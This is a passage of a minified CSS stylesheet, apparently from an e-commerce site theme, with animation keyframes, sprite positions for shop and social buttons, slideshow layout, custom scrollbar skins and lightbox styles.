bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}.wish,.compare,.store-home #slidshow-box .next,.store-home #slidshow-box .prev,#header .button-search,.home-btn,.prev,.prev:hover,.next,.next:hover,.jcarousel-prev,.jcarousel-prev:hover,.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover,.jcarousel-next,.jcarousel-next:hover,.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover,a.cart-bt,.cart-bt,.cart-bt:hover,#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image,.social-wrp a,.list-bt,.grid-bt,.product-info .image .zoom-text b,.product-info .cart a.cart-bt,.read-review .wrt-on,#twitter ul li,#header #cart .cart-arrow{background-image:url(../image/rgen/sprites.png);background-repeat:no-repeat}#header #cart .heading a{background:url(../image/rgen/cart.png) no-repeat 8px 8px}.home-btn{background-position:0 -40px;background-repeat:no-repeat}#header .button-search{background-position:-40px 0}#header .button-search:hover{background-position:0 0}.head1 #header .button-search{background-position:-42px -2px}.head1 #header .button-search:hover{background-position:-2px -2px}.home-btn:hover{background-position:-40px -40px}.dd .dd-hdl,.selected-currency,.selected-language{background:url(../image/rgen/downArrow.png) no-repeat 40px 13px}.dd .dd-hdl{background-position:34px 13px}#header #cart .cart-arrow{background-position:350px -2420px}.select{background-image:url(../image/rgen/SelectMenu.png);background-repeat:no-repeat;background-position:right bottom}a.cart-bt{background-position:0 -140px}a.cart-bt:hover{background-position:-52px -140px}.prd-block1 a.cart-bt{background-image:url(../image/rgen/cartbt.png);background-repeat:no-repeat;background-position:center center}.prd-block1 a.cart-bt:hover{background-image:url(../image/rgen/cartbt_hover.png)}.product-info .cart a.cart-bt{background-position:0 -192px}.wish{background-position:-80px -40px}.wish:hover{background-position:-120px -40px}.prd-block3 .wish{background-image:url(../image/rgen/wish-2x.png);background-repeat:no-repeat;background-position:center center;background-size:45%}.prd-block3 .wish:hover{background-image:url(../image/rgen/wish-2x_hover.png)}.compare{background-position:-104px -140px}.compare:hover{background-position:-144px -140px}.prd-block3 .compare{background-image:url(../image/rgen/compare-2x.png);background-repeat:no-repeat;background-position:center center;background-size:45%}.prd-block3 .compare:hover{background-image:url(../image/rgen/compare-2x_hover.png)}.prev,.jcarousel-prev{background-position:0px -310px}.next,.jcarousel-next{background-position:0px -339px}.prev:hover,.jcarousel-prev:hover{background-position:-29px -310px}.next:hover,.jcarousel-next:hover{background-position:-29px -339px}.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover{background-position:-29px -310px}.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover{background-image:-29px -339px}.store-home #slidshow-box .next{background-position:-60px -80px}.store-home #slidshow-box .prev{background-position:0 -80px}.list-bt{background-position:-40px -368px}.grid-bt{background-position:0 -368px}.product-info .cart .cart-bt:hover{background-position:-58px -192px}.product-info .image .zoom-text b{background-position:-80px -905px}.read-review .wrt-on{background-position:-40px -905px}#twitter ul li{background-position:0 -1914px}#footer .contact-info .ph-image{background-position:0 -945px}#footer .contact-info .fax-image{background-position:-45px -945px}#footer .contact-info .email-image{background-position:-90px -945px}a.facebook-icon{background-position:0 -1504px}a.twitter-icon{background-position:0 -1570px}a.youtube-icon{background-position:0 -1636px}a.google-icon{background-position:0 -1702px}a.flickr-icon{background-position:0 -1959px}a.pintrest-icon{background-position:0 -2019px}a.yahoo-icon{background-position:0 -2079px}a.tumblr-icon{background-position:0 -2139px}a.insta-icon{background-position:0 -2199px}a.linkedin-icon{background-position:0 -2259px}a.vimeo-icon{background-position:0 -2319px}a.mailto-icon{background-position:0 -1768px}a.addthis-icon{background-position:0 -1834px}a.facebook-icon:hover{background-position:-66px -1504px}a.twitter-icon:hover{background-position:-66px -1570px}a.youtube-icon:hover{background-position:-66px -1636px}a.google-icon:hover{background-position:-66px -1702px}a.flickr-icon:hover{background-position:-66px -1959px}a.pintrest-icon:hover{background-position:-66px -2019px}a.yahoo-icon:hover{background-position:-66px -2079px}a.tumblr-icon:hover{background-position:-66px -2139px}a.insta-icon:hover{background-position:-66px -2199px}a.linkedin-icon:hover{background-position:-66px -2259px}a.vimeo-icon:hover{background-position:-66px -2319px}a.mailto-icon:hover{background-position:-66px -1768px}a.addthis-icon:hover{background-position:-66px -1834px}.homepage #header-wrapper > .wrapper{display:none}.store-home{position:relative}.store-home .content-body{}.box.last,.box.last .hr{margin-bottom:0px}.navigation-bar{margin:0 auto 40px auto}.menu-fw .navigation-bar,.fw .navigation-bar{margin:0 auto 0px auto}.wf-full-slideshow .slideshow-wrapper,.w-full-slideshow .slideshow-wrapper{position:relative}.slideshow-overflow{}#content.beside-bnr-slideshow,#content.wf-full-slideshow,#content.w-full-slideshow,#content.full-slideshow,#content.medium-slideshow,#content.small-slideshow{padding-top:0px}.full-slideshow .slideshow{margin-left:-70px;margin-right:-70px;position:relative}.medium-slideshow .slideshow{margin-top:1px;margin-left:-70px;margin-right:-70px;position:relative}.store-home .slideshow{margin-bottom:70px}.beside-bnr-slideshow .slideshow,.small-slideshow .slideshow{margin-top:50px;margin-bottom:40px}.small-slideshow .slideshow .nivoSlider{margin:0px}.slideshow .nivo-controlNav{position:absolute;left:70px;bottom:1px;text-align:center;z-index:99}.store-home .slideshow .nivo-controlNav a{width:28px;height:21px;text-indent:0px;color:#fff;font-weight:bold;padding:6px 0 0 0;font-size:12px;border-radius:0;border:none;box-shadow:none;margin-right:1px;background-color:rgba(255,255,255,0.5)}.store-home .slideshow .nivo-controlNav a.active{width:28px;height:21px;border:none;background-color:#6ddee2}.w-full-slideshow .slideshow .nivo-controlNav,.wf-full-slideshow .slideshow .nivo-controlNav{left:0px;text-align:center;width:100%}.w-full-slideshow .slideshow .nivo-controlNav a,.wf-full-slideshow .slideshow .nivo-controlNav a{display:inline-block;float:none}.slideshow-wrapper .banner{margin-bottom:40px;margin-right:-1px}.slideshow-wrapper .banner .bnr-bx,.content-body .banner .bnr-bx{display:block;width:auto;float:left;margin-right:10px;background:#fff;margin-bottom:40px}.content-body .banner .last,.slideshow-wrapper .banner .last{margin-right:0px}.slideshow-wrapper .banner .clearfix,.content-body .banner .clearfix{height:10px;margin:auto}.beside-bnr-slideshow #banner0{opacity:0}.beside-slideshow{position:relative;margin-bottom:40px}.beside-slideshow .responsive,.beside-slideshow .slideshow{margin-right:260px}.beside-slideshow .banner{margin:0px}.banner-beside .clearfix{display:none !important}.banner-beside{position:absolute;top:0px;right:0px}.content-body .banner-beside .bnr-bx{float:none;margin:0 0 10px 0;font-size:0px;box-shadow:none}.banner-beside .bnr-bx a{font-size:0px}.banner-beside .last{margin:0px}.banner-beside .bnr-bx img{width:250px;display:block}.slideshow-wrapper{position:relative}.banner-onslide{position:absolute;bottom:20px;z-index:9;margin-bottom:0px}.store-home .banner-onslide .banner,.store-home .banner-onslide .bnr-bx{margin-bottom:0px}.store-home .banner-onslide .clearfix{background:none;height:0px}#slidshow-box{width:469px;height:351px;overflow:hidden;position:absolute;bottom:70px;right:70px;z-index:999;background:url(../image/rgen/TranpBg1.png);margin:0px}#slidshow-box.box .box-heading{font-size:14px;line-height:1;height:32px;padding:18px 0 0 20px;margin-bottom:1px;margin-right:102px;background-color:#e8e7e8}#slidshow-box .box-product{margin-left:0px;padding-left:0px}#slidshow-box .box-product .prd-block{width:auto}#slidshow-box .owl-carousel .owl-wrapper-outer{padding:0px}#slidshow-box .box-product .item{width:auto;padding-right:1px}#slidshow-box ul{margin-left:0px !important}#slidshow-box .carousel-controls .next,#slidshow-box .carousel-controls .prev{width:50px;height:50px;-webkit-border-radius:0;border-radius:0;top:-51px;color:#fff;background-color:#6ddee2;box-shadow:none}#slidshow-box .carousel-controls .next{right:0px}#slidshow-box .carousel-controls .prev{left:auto;right:51px}#slidshow-box .next:hover,#slidshow-box .prev:hover{background-color:#404048}.wf-full-slideshow #slidshow-box .w-full-slideshow #slidshow-box{right:0px}.mCSB_container{width:auto;margin-right:30px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox>.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#fff;background:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.15)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#000;background:rgba(0,0,0,0.75)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#fff;background:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85)}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9)}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#000;background:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#fff;background:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85)}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9)}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#000;background:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#fff;background:rgba(255,255,255,0.1)}.mCS-light-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.15)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;background:#000;background:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCustomScrollBox > .mCSB_scrollTools{opacity:1;width:13px;border-radius:0}.mCSB_scrollTools .mCSB_draggerRail{background:rgba(0,0,0,0.02);width:13px;border-radius:0}.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_dragger_bar{border:1px solid rgba(0,0,0,0.08);width:11px}.mCSB_dragger_bar b{height:11px;position:absolute;width:100%;left:0px}.mCSB_dragger_bar b.t{top:0px}.mCSB_dragger_bar b.b{bottom:0px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:502;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:503;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{height:100%;text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:505}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:504}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:506}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder 